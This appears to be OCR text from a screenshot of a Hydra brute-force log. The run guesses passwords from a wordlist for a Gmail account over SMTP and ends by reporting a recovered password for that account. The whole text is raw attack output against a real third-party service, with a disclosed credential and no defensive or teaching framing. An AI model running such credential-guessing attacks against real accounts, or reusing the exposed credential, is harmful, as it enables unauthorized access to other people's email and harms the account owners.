 [VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "georgia" - 802 of 14344399 [child 3] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "matthew1" - 803 of 14344399 [child 9] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "enrique" - 804 of 14344399 [child 12] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "zxcvbn" - 805 of 14344399 [child 13] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "badgirl" - 806 of 14344399 [child 6] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "andrew1" - 807 of 14344399 [child 7] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "141414" - 808 of 14344399 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "11111111" - 809 of 14344399 [child 2] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "dancing" - 810 of 14344399 [child 4] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "cuteme" - 811 of 14344399 [child 11] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "booger" - 812 of 14344399 [child 15] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "amelia" - 813 of 14344399 [child 5] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "vampire" - 814 of 14344399 [child 10] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "skyline" - 815 of 14344399 [child 14] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "chiquita" - 816 of 14344399 [child 1] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "angeles" - 817 of 14344399 [child 8] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "scoobydoo" - 818 of 14344399 [child 3] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "janine" - 819 of 14344399 [child 9] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "tamara" - 820 of 14344399 [child 12] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "carlitos" - 821 of 14344399 [child 13] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "money1" - 822 of 14344399 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "sheila" - 823 of 14344399 [child 6] (0/0)
[465][smtp] host: smtp.gmail.com   login: exampleehello@gmail.com   password: andrew1
[STATUS] attack finished for smtp.gmail.com (waiting for children to complete tests)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-13 06:50:38
Activate Windows
Go to Settings to activate